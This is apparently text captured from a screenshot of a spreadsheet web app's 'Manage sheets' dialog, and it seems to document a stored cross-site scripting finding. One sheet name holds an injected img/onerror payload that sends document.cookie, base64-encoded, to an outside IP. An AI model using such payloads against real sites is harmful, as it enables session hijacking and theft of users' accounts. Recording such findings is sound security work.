 B I U S default 11 A A general ABC A A A
A1
A B C D E F G H I J K L M N O P Q R S T
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
Manage sheets
Index 1 Sheet name Visible
1 Sheet1
2 "><img src=x onerror="fetch('http://10.1 /?c=' + btoa(document.cookie))">
3 Sheet2
OK Cancel
Sheet1 "><img src=x onerror= Sheet2